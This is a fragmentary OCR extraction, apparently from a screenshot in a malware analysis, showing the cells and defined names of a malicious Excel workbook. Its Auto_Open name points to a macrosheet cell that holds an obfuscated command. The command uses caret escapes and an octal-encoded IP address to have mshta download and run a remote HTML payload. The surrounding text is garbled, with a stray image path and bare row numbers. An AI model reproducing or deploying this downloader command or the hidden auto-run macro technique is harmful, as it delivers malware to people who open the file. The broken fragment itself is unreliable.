 N O P
24
25
26 FALSE
=lll="cmd /c m^sh^t^a h^tt^p^:/^/
0056.0151.0121.0114/c.html"
27
[SA] (macrosheet) [AS] (macrosheet) [QQ] (worksheet) [Sheet1] (worksheet)
Formulas
Name Formula
Auto_Open SS!$O$1